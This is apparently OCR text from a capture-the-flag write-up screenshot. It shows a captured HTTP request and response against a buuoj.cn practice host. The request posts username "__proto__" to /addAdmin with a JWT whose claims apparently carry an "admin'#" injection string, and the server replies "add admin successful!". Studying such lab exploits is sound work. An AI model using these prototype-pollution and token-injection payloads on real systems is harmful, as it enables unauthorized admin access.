 美化 Raw Hex \n
1 POST /addAdmin HTTP/1.1
2 Host: 73556863-f757-40e1-872c-c3297f30f858.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 31
10 cookie:token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjpbImFkbWluJyM
iLCIxIiwiMSIsIjEiLCIxIiwiMSIsIigiXSwiZXhwIjoxNzEyMjEyMjA0LCJ
pYXQiOjE3MTIyMTA0MDR9.soio89HKdjUfET8vioMkBjNsu8u19QgHd1WwpG
MRHFQ
11 Origin:
http://73556863-f757-40e1-872c-c3297f30f858.node5.buuoj.cn:8
1
12 Connection: close
13 Referer:
http://73556863-f757-40e1-872c-c3297f30f858.node5.buuoj.cn:8
1/
14
15 username="__proto__"&password=1
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 04 Apr 2024 06:04:25 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 21
6 Connection: close
7 X-Powered-By: Express
8 Cache-Control: no-cache
9
10 add admin successful!
知乎 @散